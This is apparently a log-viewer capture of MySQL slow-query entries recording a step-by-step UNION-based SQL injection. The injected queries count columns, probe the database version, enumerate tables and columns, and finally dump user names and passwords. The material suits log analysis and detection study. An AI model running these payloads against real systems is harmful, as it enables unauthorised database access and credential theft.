 14 hits
Documents Field statistics BETA
Chart options
20
10
0
24 06 12 18 24 06 12 18 24 06 12 18 24 06 12 18 24 06 12 18 24 06 12 18 24 06 12 18
May 1, 2022 May 2, 2022 May 3, 2022 May 4, 2022 May 5, 2022 May 6, 2022 May 7, 2022
May 1, 2022 @ 00:00:00.000 - May 7, 2022 @ 23:59:59.999
@timestamp mysql.slowlog.query
May 3, 2022 @ 17:27:10.000 SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT 1,group_concat(user, 0x0a, password) from users -- ';
May 3, 2022 @ 17:26:20.000 SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT 1,group_concat(column_name,0x0a) from information_schema.columns where table_name='users' -- ';
May 3, 2022 @ 17:25:14.000 SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT 1,group_concat(table_name,0x0a) from information_schema.tables where table_schema=database() -- ';
May 3, 2022 @ 17:23:57.000 SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT 1,CONCAT_WS(CHAR(32,58,32),user(),database(),version()) -- ';
May 3, 2022 @ 17:23:00.000 SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT 1,2 -- ';
May 3, 2022 @ 17:22:31.000 SELECT first_name, last_name FROM users WHERE user_id = '' order by 2 -- ';
May 3, 2022 @ 17:22:26.000 SELECT first_name, last_name FROM users WHERE user_id = '' order by 3 -- ';
May 3, 2022 @ 17:22:22.000 SELECT first_name, last_name FROM users WHERE user_id = '' order by 4 -- ';
May 3, 2022 @ 17:22:16.000 SELECT first_name, last_name FROM users WHERE user_id = '' order by 5 -- ';
May 3, 2022 @ 17:18:47.000 SELECT first_name, last_name FROM users WHERE user_id = '' UNION SELECT 1,2 -- ';
May 3, 2022 @ 17:18:21.000 SELECT first_name, last_name FROM users WHERE user_id = '' order by 2 -- ';
May 3, 2022 @ 17:18:16.000 SELECT first_name, last_name FROM users WHERE user_id = '' order by 3 -- ';
May 3, 2022 @ 17:18:11.000 SELECT first_name, last_name FROM users WHERE user_id = '' order by 4 -- ';